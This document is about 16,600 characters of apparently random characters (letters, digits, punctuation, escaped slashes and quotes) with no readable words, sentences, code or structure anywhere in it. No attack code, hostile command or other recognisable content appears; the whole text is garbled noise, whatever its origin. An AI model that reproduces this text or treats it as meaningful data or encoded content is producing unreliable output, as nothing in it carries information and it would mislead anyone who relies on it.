.V.m9\\T{d\\.6lRXacUUX118ay,6ab42-5XYX.kaX09.*WU8.9Xs45#$a^6A!.iVm1e9,6y,V5m{Wca6Ur!U73U6earsU.4d.WV\/9R.!1an[UtTa4o!bd7PnlW4L2UvlnWhmaU ia9aaX9m7mX}9z.na8arwV28WaVit4WW.)0Xt-eI8U WTUe288XWaU8d.W62"}uCWW.2Vhl8Ve.hi!nb8 ag2U94jqn.V3UraWn-.5Wcua!_aU649.X7*mXVp9a>6eo6gJW3hn,G45dsC8aZau.!s,N71Xio5!yU)s3Xnr.X59524cGUeV07j!!5a.o4m1p4pn3a!_6.WCWHXo>ro3V7n9;WU0ane0n0aVsX sw7c7r.8 un75U.epzUB. eI|W37.Ve6*FdVV.s6lp.HlrsUs46!.c^!n-0wnUV*W4iz !2n3.V8V66een}Va2W.3.xUUr3U.n,Ue8 ln.n.. WSW0"7eUV"3aWiaMFXtucer9 :s!aa fbiWWl.8VrXj7tW6Xv1iX0ib,i3..5UW1.tXyXk.ai2?5U.15|922\'-XUm.Se8moS5e!X135 1bCbl*KeMrsVaWMa...6aprg4_pUa.4su.lmsIX"XmmX"0t^6s0@7MWis"U"ai5Me5P5M9UVnv,",l"n,C5.e-ceC8XiX1oWV7W.uwMaea"7 i4oU848r164tUydlybxWWW5 4F,c3m9W,yVwaicXXXy6tya8X+k".W6h.7XiiUaael8tjo.L-vrV98.g619Mi5rU08euJoe 96219,"aV859UVm2U^9,.aW4(4 U.a F8XXed6R{UXtbmrXe.o18WUaVdlk60UiX39Ut h1xY2.3uM5>1d5lreq2162."14aki2"3dgl5,8C30k8a8a.5V"2.o7U9!893Vw0..48T=t.<X!70pX.641n"U8Vd3=7R711eCUx2U396i4a.a.s5.j4<X871)2ssa 393W5i8e7CV"U.62.X.W.>2VX5iolp603eW+o3V48,z?UQ8JB0Wr4m1V98.ra=a...Xd4VS.oV26U.hwVXW4s"lVUZdc3}V48U"0dpa9N6{Ch4aU9,gkU2pa5a1yga,740laU4a!"7.|v.g!0.Ai8.>1Uac4VAa89a1\/XfrUw!L5V?uR..aW1;ecann5(Wo$U7.>3UU24..n0349o.6le \\ie"XXU.6265U.X7hUAXrU8+s51U6d^aG1.Xi5$a52.Wi7omeU3uUX,74Wd7e6e.V5xu|h5XeU5"aWsoWVWDD8537U2.t)dX2iy#ra.en ae3.X4.aZe9"KWqn .8cU73!X475arXaU3XUhVpe}Dx.4WWX20X.49XaX4XrX!e sc416a$Vl8pX\/rtV1. 2emsXQc.ry2.81.1[rCUaab4OU1b0dUt50U ."X3h68&e7,.giXL787U6579XUN}gVe81x1e8c.58-V-r|0.R(2s\/U.iUorcF,9.sr02WUBX1e0.e.1e6U.p198.aS80ya.ahm1X{grd_7.6W6ii8XX_CgXU26.rt9XXk..!$1X4NXWbarsaP|Xcjad&c%5\/X7.U2ty2c\\oai.lViayZ.rXsh"uc.XMp&1152R3+.e5|axU .rVZ 90ra.UWtU.2XX3i.U"qT790 7n7a26W.Ofrh.3^V7aXieX8eR:nWa uUr4m3saSe8rU&zyal7)8t!a0t.5"K3p B5a1ac5ag,CVeV0K-.ac8W:WW649V20WmI68l5$725VVeV}U.7n.6i+"Xa3{8r.cb161o9\/>VCrn2,"|.8ea!.|Ur5VEn.sCV%7.V6U|sXa1V071|XSwa 47.(5CuX.baV5WW"t$"#O3|7DX7X.r59X2qeWU5ii84\/7!\/,VV0Wi.4o`pr99eena7:4CmUwx8tt.W$".d.1t2a1b}Fe2X4c6ad.dWrX"Vtn4pqaf.1313p4 t 0358aD+W ?3aX2\/12 7iXUaoWocsVW\'+s"X7e1..5C6Xenea2Vmn7na.X!n1=!rVU!X.!rg.1V.etlacV&9v4l5vU2V!HUie.Ua%J6&Za32{rVEiasy$sqosIktdbe5.4Vc1n.915VaD.X..s57tcea.al{2MlWd11.)i.r3m\/ rTp.nDaWU.Vo35eO6eRl.XsV5V,2o.JV f8 je4sXa.-iWa3.W{0%kVqc>.WXh,nsU,el(U%2s.3r2G.5Vd3n.AW0e8iW2a,-^<V14|a8WsUXwte 5aS .%ae8a7c.agNt=cbh,65.cEoxa9uaVapkp6UW.a\\afy9696r"ho6,Ja,Hnud!"4"!U eon.V.h(0uCV{1M"r3.So%u-U_csh\'8whW#mV.2fPW\',kmV!87W2@t6{5Vta.s8&ct 19UCy}aaeenX!8.a!Xavd)a3c!U.gi8t.VS4.8sp8.aoXV.0yswl(Uk.ota8y^2sWp.U.lX.V5-8asks!d2ea4aXoata9aVnSVDUFX14*rX62.14oioc1Sa.hI70DSaY736,adea.e67m{\'2762h.9Wda6df.e25a2iS`5031siwr396bsV%"84t.v9sa7.tWVnLoXcVMe4.a6n6c4n29{edXe6r .1o.UiI1#n911!|t563Z..033C3?a8m7xan23tXb63."rta4XnX.9 .UlW.6U5X=X4d8VX"g5sVdd14!1r15uyXnutUta5X!1etXw2U3Xta08X 74a7z9tV7e8Wiu98.)%cT044CUcpX!V2d373ae.c3<De315XPU9v73X144"0131aO3mUaiX25poXM3;X.Wakd,d203i.rx.$3WWe,\/esJ3sd[2har"e8XeV0Co U}.naUr.W63o316t4a.0dk8CC.-Gdist8a.UezSpe.aW!40V62$5e WU4ns2V8UUc2f2UWpWJ5oafa9&X_4e97C2Eo3o.dcl]229W6oa.a8,r3mr\/a0t]VaZ2."Xi9n7vUo3dWz.`t.W0.X  e7WoXeUVW WiSVtVcTtF\'Vi.6VaW8vo27\/.l@[6X0.ni X-ueisshaUuVSati7UaU.v3y@9aUb72InPUU5a5!iU2-7aaenW2.sWfw5"6a7!"41s-!0hPmphtXc9aURb7UaV1dX\\CpU6$.5Uif3< XV3Wsu.s0c7xda67.1Up<a645eS4{!36!40e81aoe6\\!15X!=3X7i%4<p.7Cu.2%V..41t...$C6rXGso65Wr1&3a8z7a\/!ra>a00U9VaXq3mC21.846V {5i12cV.0a"e.9ytVhnUW0 81XN85."4(E9os,.4".mVnVW7e05V aXVV6VVM32ui,976^3X8"!m1=d"2p95WzWX8frkws5U;1V6l8ZUcUSX.20U-s#V?V7aaU$WU.krVS6aey7!WUadaeSa.-ta..s!2,4.rVVTv3CFu 0V>aWq!We75.5sl4oX0nVa0e5"taVeWkVf7479fUX12rsC2884489y9s34C0U695a!Vy47VV9nvaUZ.9st]!zc6.U3m1i"59286;s3211Vni4S1aVVe8hsa9sh Cl}naW\'`8zfVnX1*4cs24"m:S4WSW%3 caW3XjW*r taR Vn3SeWaW9.!X\\..M0n.,vVeeOUraaw34651Xla.Nte1poX..57n$V69:1toax@2!XX.19X26iao|59x0ac79Vw851nes6i78!rp.l"..oX73VT0eVtyX-fXDspe94a84WWX0WTV6o9|8\';_5y2(VR2]pYa7q84oY<dir7e8.C808stV}v0X;tU_..bta?W3WWUr929rgD.6Vcyl3sCU+..b 4tee3k!21U"W00!V.237ri15WaIral28.WaW".VW1Voi.t4H.6m."u3u8x.l9e1.Xa1w 5XR48r3rimVc38Wa3tW.57zU0i.,b#237%6s70 "u484TV0V028Ua>n5bfT0woVieqze..o,r672Xc5.1xWt.e! ea67C\\.X1a9pa1Vt`4aeoXVYi8C.XWg!04ee.7vbWXRU a3W Us4W!4gcclr5oyvCg*Uzha7U043.!C9r"U...OR344Vesoaa7)8(ih!2.V\'diaWV9OU7F9w0V9V2.V.r3ssV072cb6a81UV9W1W7tm6,.55V2U.2bpW2U!b"eic&RoU1Tn"1ra08aWieV!87VfaaXpCCs.71VW6:7nvV,1XUcAaWuV2az2zXu.617XW.9a14nVca f:a5aV.U5csV ,9eru1"j91MWqcse,.a2496hniU0C2m 02.o3u14mVaut..Vy33ve99XsW\/o!Xx vnV!a.c.4a2.ziXisa6z7lzXm,VaUhasWXpXaaWs.-o6.SXXprqU2x0ef6a5-XsVEX.!c4Pe68"oS7t8=2|.2!X4ot[npa.ouC.e, XXU!D.1ieU"0h#17ai8X2ahbWW3t6,xs9v..""6\/.adV-Va7Uae968XV6U6[caDa3i.s".j92h@ifC..N, qnlza!6a.!"a3sSSya.!r5Ie4U7ea..9VsepWm35vX6"Ulddb6Ugaa4XH"a.5X[0"@aU!UV6cvb.3qe7"c7H 9uU1nW#h:ios,P6a97.j1,"v6e1o-a<6waa.9Vp6oUoTaVpsaU.bapaY.,b5.h5e].n".!.322#WWpU|ahowcssGWru,w-8XVi|lWeq69tthTy]ses.VWsa4a9a0d8.V.k!nE(}e71Vti7W6.eu919 X7VW6W..c.)33i5r6k3De!sX@.WU7V5,VX5{7-*3zoQs..w6W.XesaUe.2s5foapV,.*aiUW95Xx`9"a\'n&6dW3-30WsX\/cm4eea1baKhw8UuWmWeC.,Us\'o%.52  5u0a>u1,a2.n!X1a22e".1hUW!^a4ze1ep5.1nW.*2!X+R0-cl5nVx605C3,.S.94b36c404U9oP1"cUl20U8oS.4s 5sn.1py1je.uie3Xat a4+r67\'a,acX.\/V1$46V5u456g+tUh;19,Wn4V.U,o 02VX%a4g6VJ2UgdaWdeX9UyiUt4.ua.649{<37}.W350e1Cou2, aDtr2n9l3V4oeXFepX1.VCao2XaXp.eV3a4p-6 0543X63a49 34,2%.rU89rU8TUf!sXaiR!. .v..loaW3a8X.49!t7}sG.UW-1na6aa,l?9nawXVwfcVVqv7o1818iU5rXERbfXa51C.a26W9-46i8dU0iW0Zq5tsa. VodX69XC82Xg.7!V.8n.i66eUd7Va8TVa) .t9n.60i04 U8_tx9Vi!lith36e.]UVzs!WaiVxSfs2H-m0d:0 eea{o9%lVX.amt*o2r0V.70a.*t`Xe4Wg.VtX"h{oWU048i8s 2V6 .\\.V}iarXe63T.7,VXEC2;22eXe82uU436 !nea18kwwMUV\/>toxU\\hVx0atn\'3!V1nVan\'.2.3nhpX1!16. s$tXQ.an-85[WUpaX .w8sVaUr.*gpV.m_tX2vo.X!l,X[XY 30sbigX.52("Uu5p!VWX5BlpWs aX:W@Ue.aaln!qhat{6amX5?8as(.W37!.XKa.t.Xmmf866Crb.83V"Wo859.nimilU$[oRcds8eXpn:.fVssueebuiaanV8ur0sX-wp9aXsXafpoXi\\agWhm0.3rsv8etQ6.f.not502of9r917l+e..6i6 errls:lXV .i.@qUa6nyr1we8t 9.3]e,X1oy2nns7lX^ha o7om0!UV "Cgq37yf4..lcUnaU.znG-XUi.nueb6&$5pUW.U(ra69i-a1<c27_t0ee.zar0tos3p-5Uosa5aU>-U$=]a"12r"aVo.l.ir-aoCbs2t.W.thU9"6XrVs<40ay.04.Ww9sU0lSUXUTicWm5,9.e6hn8a9a0;v"VW2.48.oUm21v(e4-0VVao5.eVh.VrR4n6W[UV7.astV17e"xi?n6aXUfV\/ u9U,d.koK6r6a"7l@gbV36u#9V!peoNVfW62L10o8ruii8eno6U.8!m.Va5 "oi9$ppWel9eVl2%`sgV67.ataU..m5ar.ganw,)|Wl.M3aUW..alRU_e\/us0.iTwa.52aU32eh9lXw577.fDl.(y.298Y#8Vt-".dy+pXoX7"6VBaVsgF3Ue_.l6.i"imVi%s"goaea03arUWv3lld,2,sm.S45a"a9n!UG-U#.6XpJf74h>ayiFn9ovU71e..ae8mX8_ehNXol:nU.>6Y4U+2$t2i!9.]l"pgWV27U mu1e97\/vr7.0i=aHVao.ta31.44iwu#WX1rr \/wl91eeu.amX8ck1Uk8iW40b2p,UXc2aT76a4yS."j.ZXdVUhaiW"se-NW9vWiV1i6!7a$35-.ud.7U!n-iDVrt"LSnVlrUX1Ta1ipiC2.W.avXt4.-5"t99m26aUyrvt]a6-{7i1 5a-VXip0777[.9t!Vs.Vt!22c1sV4"vca,rhVv"1x)P;0o7n3Vyivee@"s uWh1t"g,CTdsW:=sVa8J-ia9g75aVV!1kW+nC5oV7eedX!9422d49\\VnYiVV1ro.6UiSazipi"p8UV9eo47psb6-Wsls2.Xf teX.nnv0.c.My48al0w0.48W.!hs.Xs"a9a.h-4ehl{W3qitWd 4X67Us{qiX2t.a"7U "W6Vi.-uUXa!aCs9VQ.n%trst\/t"Xp3ear4X4 m09c3vraWa3!3"Rs1 t.e nVd4r.0en4"dtfc!iru!.iJt.s4yVa7"23aaesvaXwoWV9as85Xte9eWrtlaat.aWW 6w2W!usQ.$.yrXrt.e!651u8i69VV.8be.0h.02r6W83Ur"0VNhN9oo1frel4-7.6e6.TtulVzv.cr0b8Wl6p.it18t4Wse22a a8ocI5b.4r6yr.rTsXl"il>re7|z58Vna3b"T#Xw37U"rno.ee3aUX9m0tsV:VC[8W!:c52|#l1mU.g3aiu-ia96urVfMU=5p.2!Ul2;o8.r"UW7vX!#8p1eW[65aitXn.on2l.CwacXl!Ui9!1a6O,ahr.3=1"XWi6.iac#$gtthVecXX 5s5U0scvV]U3.Va.iaie.V7b.jaZ%eU.7_17g eu2kW6.:e,g,8.RnsWHfU. ..U.CVs7.KB2X9U.emu aiV3,Xy9!c.X9W.UVae^ zidXE9La"aowV 2k3,!0(2XkUh"s5v9i.ouVeW16e?lWCXpgtPi;t8iN.t"w4TUWUV5yecvm80aads9o:2oaX.b.X p3sE98weW.a27 tl7].n36_Wi8907iEa77ocac55a28R5e3Vu\'i.}e_eshu0SWWVgU].Xk(ttoe0raa40b.a.oaa..re%44"rzVU5"LX0V-a;tg^h{o"U"WJ2.ag3b41 ..2.VXaepi2p.p51wbiXSWtG7i#vrUaBW0X9 nrXiSa6an.8.3aV.Xsre7mT4wShsftr!Q.1otVaas4 2lWR9i.Ox5U26U+roUnes.apaB$,:4haU3U.617eYr6V.a8XXgB8roiFV,fW"a2aT9pa.e78."V.c2eVW9g3a8X,64h*4!V0.U1V8"83W5XmUTl31.WmV2UXS47v59aVj-7Z*Un14l>#ijtnpXVEh4aa,aynX05mo eV37bV.a"..W,5uR++k.ysnseaWWDddVWueoeX95[-&Yr,a4.kTs7.p8onkUsy68ct8cft.mU8aaeiik%Z81HXaa#teCwetVUl]=lV7."3m60.1l9eVUd2kaD5a","(NzamS77ti.V4iXk7aj8Ca5c3`a.f1i6VoX21VUmpE2w.ap{p7!a{.aw8sd5a.XpSl.teaetETqZSaaV,av7s022rabXUUzw 8a.N8XUVaa6oUU ly,*"2sU39am7Vq78U4t1eC,s47RHUs f-60IJsYa4acIU68sas!ad.ma16VV-e6ac3(2naaUldWba5r-2Vrts.tj)6!c8U,1&g8o-hk_5^VW(2#9o..3gv1aXCWa8pcWVo$p.V-Aaah60i@XtB3V+-WWnWx[VU9Wa!aeah,.JamaV.n[3T!rvpuDayV8pX!,ua3[3taS3*C2az63,.VsdW.2Xy4.X0Cat.31ryUtWV.i;eC."^Xi,Xa4i!ai8U5bc.WuV8lW9Xl!t02.XXinU,+E"ccri54V4gep5h.855XWXsa Xl.S!ipUaViduv.3y.lo.4SnWM.!Oi_1hlX9lU7Ret7e?atX8sWdna,te<Xmr5UU]U!{cl.n.nUVZCCiXtaa".aUaVh6VVVc.:a8U\\eiu!X]r"r.3aXpX0ipst!MaGo.w"9V3.XWV9"2U488ecnX4u.X0x7xndawVi128"40w@aUD.aVeaa?raX7UVloXy.-VXM5a"Ual0saWdeei(eobUe*31.1=,e3r[[Y-Vm\/ec!C8r+7ezV5uhoa,RVW6XWd8eksW%tW4"W51nlsa\\w6r4a-.Xn.7qXa.oC*U5iiV9XUoF 5V0818eha.6W+e*tXlsFXM!miI,BUWa.)7.sm#.a<pVM6aT15c.a1eaaX tt02y2uC.38yVlF1.aX9si1V>a.Xba6 n3W3}aswlU7.i!k:Xre3n+rW!.Wke4UteqInt3reeas&[#n}.rS29aU.!8eb81w6Uug\\lV-laUhi8WUf9aw52iUC.a. uX\/errsyd22s!28"`6(6v5tw24Wa07VTo5UtrW.325Qi^U7EccgA4XfMC82zi.jUnhUcmXa3tao8XcV(cotUa,XXWwg.yX.7i09k!zMXW*i3".39t7Waa..&X.6.-i.CVV$@rh8o"U4.2Wj5Xaalo83sIc9zV18a.iaslyaz{no2.Vl..ir..gcRk.R.>eU07.u.XsUVUWt33a.g353Veanig-da5X8t1.ns5xK{\/80o5efr5Vei,f9..2V2WVVWuTpiocae5enoa]zVU$d!t.e0Nnr.5cV5eC5.3i.0oOm14ni.5!t2225ms2k}8z.uh%tfW}Veal=V2XUWnelVkXc9UUoXx"Xy2 Ua6U|UoX.XWa9..9zaaSV9.ganUiaUl# C3!hi.!akr8X5v.o9Vr.2Ve2mFH.7i 2mCiuXWq0XXpXo ReUVtXCdV3"(eU27U 1n4insihooXeXeX7V<1.58dt.3-rs..937rnf3c72sDwtUUUt!hXmex.eXy85KWn6!!aoW-,5x3.1AaanrlTD4sVr6Mt.W=a4+Uh66UuVuVt895g..07pa!dae6jUsX1.pa.87.W.85dos.0onUa 3a^ro7ss3iD0asUK21.^98.ln9eUs.Va9cWC.c2Way2r4rC<6210.@ao5X09.eVi4WT5Vaen2e9Z=ja6qaWW!7.6twess5Vo.ahCtriS4Xx"WC.anp[2iiHUaV1UmyWV7gotXWecomvehX.V|05o8.4o -4wV0a"2|gy6*X.cenUWj2=enuvpaX98.eUeeCas 5eam1ZVHtd.9Iekb#"}70e4maYt:;pmsV4f(aWV57\/ea..\/37\\b39X26eX0iZ,X4\'tV4sXX:oapCs.X3%V$2s(t8+ba5WnXki&.aiu,5rrac,n\/.e"Ai.reXuWhr(W81iauSyd.awmuVy]saOArrUo5W-t.72tXoa8ps5ea6t71enV6kre.l1,um.8aVMn.Gs3a,nt,V6V.X5XF8ocgXVzW7Wj..4VW=0iU.V8U;2Xn71\'%fa19i02n.sX\/2a133oa&YX 7u7.3c".5xgeUou1epP41mWct.Wn8ra91V,. esf-aW8vU*u\\5ail.ntayc70rUWipa-oeW..{1,0Caaaf6.a8i0hymUo g0uaXXetsPui.aVe179"3.7aThVr08fai 2WfX\'!8.Ut0U.Xbe78f,Wa2X3j12eb316-al4k3n.X2W7XV,ens5XL6a6e3. [.tee1.W"juWpe.SX6aVU2nw5..uVuah...Po.4aaIon7a"\/ihU2naV.8c0ada05cUa7tV.=kVKWo7s.aVU.ai"h1a,aW&.6nU5kpVyUeoUk."F2.2a8E"4UVtUc_412:84W\\o.EUpU-.ue7!VVNt6hcXt9VR\/dg8W"w2t"a1USbwo +Vee3.ca7Pahg.Y55a6Xcr7i-.lXV55rnGrj1m3uir4a-2a..W6-s7.UXU3V toWVDIe0.VN0rc`.tbUy6Wkau1.6.XWi19nto6B64aXnCdmesimnWxXX``VX\\{X35Ut9znr@4!iamW5Via5p"33npF"er3ab4cUV.o7mh1[.a\\.8ox55^V-rhe5V.p.e5lsaWX0XyerXK9VcX162umcNia3a2!!Vr.0nraers3sarXaUue!s7al"k5c!3sr 2aL.Xa2p5nw".t3c0"frs.Suhycdt29eb.ao"%eVdXfdV6uV.3.pec3.sQx9iV7a14VV.7pWA.o0"a.VU4k&.1a43W2ec=dn3osaWaXVVa"c44.T9l8,n0W1F96euarnroU3Um.V-go:XWa1wQ.5iaUo46VaiatRa.R5T,VWVgv6 sd,siW"rV66r...9.x6Up\/7i3.3Vn,5UaxponSoacW..i6U5.u7V.a794.V0aVX9.5"WXdlz8UG7(r9ayt.Ulc.Vh-6k1.$72ayaaFi3.VCXhsul|PVcVV2meo.U2.VW76hUWq.L{a,ijcTWx7njV..i\/Winaa1%aogXcBao8oV}434aaaa!|)1pXe4;816.yXXUac5atW1sa\\a8.Ve2U7eW4WVvppWw2WsaP.u.4&T71ecwMcVoth1s7Vaozav1 tt6a91"Ur2Htpni.a4i9he"1Sa`pVW3WVVie!Wa82R\/"VaWN06tGe7?hwi,V8t,nX!a,W.#UnWN6so".U.25fg]acW.Vect1eU9n859Re..S0U8sUate".1a.VV.a3cr0SW..e1.a6Tfaply,ia4V9RWee"2nan 9ehe2CrUp8!DCyc.s16a8"&X.8VlaVXXzlGes9C0X2+tU.p...8X8nia4o4H..XXeC:.Va[!3 to]...yDyaV2eWdtiU3OTW98_3na a*e..X5ou,ca)kV.4V"ojeyUoe5.hrWWalhd&u8sW=.rtSim7UieV 2p77eUf4.XX2Ue8cuIGroT49utXW7yWsWsm)ai6o.o0.rWWa"dw5e1W1.w"seauys..%=0a.3l.H.4U.I9..evk26pWjVkaW.!94Vm5ss,tsofj8s!.!r2,M?6oU.UUc53uao.aWXTenVW"ps25it2.Pw%!7CaS{arV6sWtXmn.[luoWrCWmoe;s+"X.a`vwc3VlXXyJ","6>VtUar4W0.d0u2tk.ay:6%r5BXrUo%UaRechVVZ9ey8V-.)4qBe0r..t8j1`.u14m1.i2aXXX\/.a8W!qny4aWmO"yXZVt.rH6!h12kYa6ouW .}W!n0Vm3XX.V90c7|XXd4hjrssaX..$U.[.v9rsao!aWze..aXaW.{0 a9>liVd,a,p.UruteU.eaziWdrb7.0Xt0V1XWY8tg8mHWhX.Xtm5U X2cae7.w0(V1W<.1aUtuXV.6X...3_1-%.!e0Uc.XtWUbh.g8.y36Xa:hWmS3)UdW2aG-V1d&p.7ZXaW a.8U1nab9w8U"#WV70..o3oXe14o4nea2,685$e6UaW1el%th(u57X03oo.nzsVS6f6a.n!X33i!W4r.blW873Wc9v8.\/Ume7.<V s}V#03323tu!ao -a1,UX120Si8B-VLaC7i"e.V_Wbf7U58H|35X82aw}eUW8AWpaV9ab1hN".63W..a,maV*.pWftni1U1g,w4hva57fXrTn2i3rpVekl3X1Xa. ,!ae,|Wo8Vaa21CV1iV2?.tefdeX!U]5VaDVXtl.eWnm`t8tr54vteaga4*)w6aXroWa2b.d2]01Mo.|Xaw!UXeGFa;i3e6t.U<9Xu1l..nmnadap85oUauVRnqtb"WewVBacuXcw8i9t_3ra3jXVy1Wzu"744"8cX"oXrW0T6qUkz5t.aUV,7u7-.x6.e.hoVY3SC.gpait8,Uv5.1oa.t:V3o.sUoiv2n<fe,VrX[aa2 E".=U96pXX+I0o(.smhX1aX*Ur..oVUdiX V$el9smUidistinX9ef1tinya10WeU9k0V12:,3V8. taWeV.a 26+Im p6ss 1\/eoho}.4taiw}4jl5wX...2ood2tUoiWaac9"ohuW ueaam\/5na!|t00WWje4stWW2p,bb"0a+.xtl6XVigV8nVWekiakiiW7.l.Uo8r}22!,9pq2anV36\' t<ty8h1Cat9U5816a7\/si,Xa5.2itW\'1,"0.WYrl&p6.NUruR[xetr3U..Da0UuP.i386nt&"W3.sieeU5Xo!i5UCe2Wfvr6Dlm59mP 5mXt!aaq2braaiU.9U.rahi2tie!Sre5%i"UiU, a_.leU72Xr!. h73X5 eVUWSo,!m.. pceatuCt ]sX5m.id-Md.aszroMf.m.rcigdW.cbomt $i-0%.o oc97:.6r4CX.}nGQ#d.oWWunXVVa2!7.aUVn4W5VX0D)9cXudovG ChT"V8ptlXfX80n64Xzur",4U5a0iQeei.am1VUw..,4i7X.wh.$..XXVU._v.UUavzeP]e.m=9u\'WUX7t{.nrJ6r.;"k!n[8s1*,!=erX0ra1t7aU1bW134e2.veCmWe.sd7-8p$.Ueeu.V.V8V68weV.lw306-w8h.5 p2W7oly"mT.VU6racWb2 046UWs"["85iuuga,_e1,Ce S.(.6U4Y8i4uX9.0w#al..4go5S3V.r0V7VX.0WW..l9-l4V9n!aaVUt8UC6Vn 4eitn.wruM !X..rX,pV..e86.6spk","5!4vXpsV.so7yae.UEWIvetUl95-goUhaUCX63is3eJWu5XgVW,ErXXzoxCV .VUXk5 9.#1e1LoSa4U8n1>dd89.3oace5ida75d eatUU6re%1\/aa5im8Vr63ffoVUsR.+o.3yVUc6UaTlUUk.oX6pU$1ai9o3qa" X` VbshV.T9lmAgUa7aay.l6a.lak aoramia"dkWjU.qsauoqtrna$a=43-.154.5p UgXp"vnat!ea6"TYwVe6ey,7p3.WEW8uid4meaW6et0Vod85SsoaUen8V5V2f.3pX)35e4ei79apZXnro.i3aW 2iormWoiX9..sa.aXewU3rfW7laV2T44c 0.ofiU4w.5.9lb2ga ,t.s2ss.u"UVUqGX..Ii^W!nu.5[Vmaa7pw(d2.!oUV%Mxe6.aJReVe58sXb".Wd-.sm39V1ut2pWequW4.$5La1din38.v<Vlxa8V6eC1ta3t.=0CCVXoJ.*UVWW3VsXaamaN;lr3a8w^4f.\'a7#idkm <V45e!vVaadb.tg[es%&g.4lJl232u40tlWU"$ss-SXl."XX3aW9fUVXTkvl."eyU4m4C"eCWeiU2V5"4me=WueUal"m771.$Xy.<e.a694.zD",X2r0rXenXrd-w"42gae.XUe.1e9 m.X3!mlC|ee|3aUU."T6!722X897t0nv225e".V.e1.e3L-\'lFU4nl\/r|omXiUsUnV.ciXnia.ictvVknXXW7.7Jevi2a4eXV9(8rca.WsV-a,iUiauUkgRe5@mA93gkoSizW.l"t.rnknap74pieVjis.M7U"poR.h0V1,VaXT61.W&8yl."Xpe..ee5X.Cezi.a!a94a-W|nXXe!Voeooia"WVtmreaWapyXajj6amXZXRan4di00tXVjs"a6itwo._6atve8oerEaQ32sUDds,oVe!Va.apvXneV.u6Vs1,Lt .1pie2o2osWU2l4.rm*h8mai."9yo<,i"da.a.!e5aVtpt8h9U5-ad5^mXUrF2u6ub7UcCp"UiX8Vc!"n.4Vtc.9T.9lJet5s.8.yae3apve0.r,sdkin.36aucl96n9a22aMcl-a6#.6aW.8V4h.Va ly o.aa-.tmlUt5p.a.06.XWoU rVc.&Ka.2OU1!4h7.n.aa.pawr2r2W$t1yVkP8eah\/VU.5x!Xa ,d.o(Wa6p-8u.UlUaiUc0nV05a9Su,, 2m34ae"-!\/dCt5f5oU)p0X)8VerRht,7,z\\yt1XXca4"!.3ar.7eW% -W64idESwlbvaPVcU.bVJ!.4e3ra"1l#lawC$fS. Qavaiae8u. 7m.)85o03t9\'Ea{..#.YeE. ma7J. V7mUWa!9lVnVZ.9U,51.iavVcWoabXl5u9kXlg.c.U3ml.9.66phh!d0mUVVg&.apew<n:0oa:B6r9!rp.V2VVz]TflTr0au aaanao5.\'Va9 e&ol.rlUU..74wU\/5anXrt]XghtW6.eV64bu,>NXxXb!26 .tsP.W2Za@XC,56k8Uaa.G1rApme7WUX#t46l!2,a,. Xd}k5x8#"fV5)ta3e{tl.7Va7mVCas2at-2 ean,erCp1"gW. .XMayU.Sn8! \'ZDx a#oXe 1au akeUs.!s0t3g2z9V4XaqGBVeCUhVTV6Usff.kk34cep5jW54Vda ecar=oeX\'.g4l-purph5-a>nnxW5U3.r4"t3Tsr1!V.C.aa4uq2o@2lhaen7&Vn.ipd>f.n59aP9%a#cv"eyU8rV.\/\/Xd7.tV,l8.aa5M#8a-s-0o.siV6.nc.rfl9 !1n3V3aa4a,4%sa1Xy^&934BcUs5WW7t7t14U44sht ae0o4.cseV..4vFlseiV.W\/aa.6\/.TVe9Voxt9recUirsu"lan". W,"r-XV2.3iu0X\\M>kQh7a!7:CuVgaqmW W*.1ao.1VX.7e ooe 50Ratc0tX8 t8yV.urVa0y.oo.!UT!!5ap0I9CU9CQl=EeU8a5`0eTUe>a4,126a7U!7,Tiaao9tW3U.rXUa?C1X92a3.!V.1Ufs7ia5WWX#lf{12dc.7a.s4o0mnX+bGA3aEX!9W2aty<83V.lWVi2.a"Ws<UaaS9V1.C.mns7.`4"i&Roet,CX0sUXeX8rUrV3,05!98108n!Y!8#8HW.ao3 9Ua5T09sUuW.tU!7GCXXpWu85!!9V,:c0Ut a3$ey.Ua-Pt5\\>9EU"28VenrVV1X82a3%V.3c1.se\'3.r3a565lnaGa.kd,ete".2hg.98eCy.56uaoho2pWA9 Xa}!.iUV3#u8<WU4X6VVr6X7m<U47e85r\\WU94q%7atpa37%<.$XsW.n!5-umaa.ce7il!5.#aQU64"4d.y1`!btksV!n4tX#h-8W.a e3cd"55s9"ur32ra3Cei>.i1Cog"oa5W640ymXVg aU 0m yW.EWbeamx54ic-t!e1V"-hXUnuDeXhV;"3l57c41\'-acC0ri,3InWaaw5R2!6CuXl lSdVWViXoV4p#,WVr..W3VUUX3.7X.487XMX6a3"7"4.5U26ao5.V[SSus 4}a79w.ea#12tYswoaW5.toUl8...St!W.Xbsa051coH87y&.-n60]#.8!&o9"sVt"s q#.n92t76.".X4WeiX%-X" Ua9troy1arXnM2aDraX ia{f%.uhcbotiV9cz9s. 6U}48me.3Vasa8m4t,VU9a2 7)Wqy0t8-..tk6r"llsa u2n8U5mpsaVp,7.0C1U2saiV"0..UX6yi0V3.2Vb.#".aU08"!Ue..64,VoW$65tt-,Vw6tX-h95i1j.rSl8!7Xt8eap.UehgrU78e][U2X4"85.6(a9kd6t.oas2U9.U4in6 T)CW:Xvo.18 Ui9WWWa771aCe1a :4!3-69b9%1W1."9ry!Ehw94*]lAneCi.hxU".clXuB8&a8V56 ese4UI#ico4U3ai63ep)c6s16VUa+VV6vo7VUlr3.zc,-fb3.tC.8.WVXey2aaWE1a6K,61ClnXsh ";tia.I .41.VcoFrr.eW8!Wne97.4"i,-a-3d0U e 90Xpg3.aV0<kU iXFa0b6WVU.3.c ,aenUqVUi0.9..#W .X-W 95 XmoXm50aa&XrU98tr3!s>-aavX8X.asnWs6=e.5Wi5Vs"w.`vW.eVpUaVoz%^6ys9i3a`l.l VVVCts>7ml6 ng3n82UpWt3aI 2Rh9hW3Ver" iU?k "0X0ty.mlvlW4saa10(.2X6X9015VW7e .2Xo8dirh0g7".6l6Xh:o476XEn2e!{QYuVs6Us7R+.t.VP"eWa216nTX9rt{.i5..9sd X946Nd r1ptX..7v71,.rr E.q6c"acrE"7V64Wv<d0!pWa4ut701p eUU"U CoeWpVl1YU3l0m"aXnViUVPWg.ic8.1tLs VeoWU+.aSixe9 c.Wqteeu.tV z1w8XdeoXwc9Xi UXtuMo3V7etVTt aaUiy eVd!. .Xrr!W21s6i4CX2s.WX\\ZUXWa .iU Ue9pe0tuAiV.",#e3e5.86,.Ur.7.Wse,dXbYW.toX 4uWUX33"#tj"na 6XuXc3!r3UUep01a78a.07WWdU5U0.gdf ml3.d V6aua.1U91.4Na6.ypaY4roVaU"i 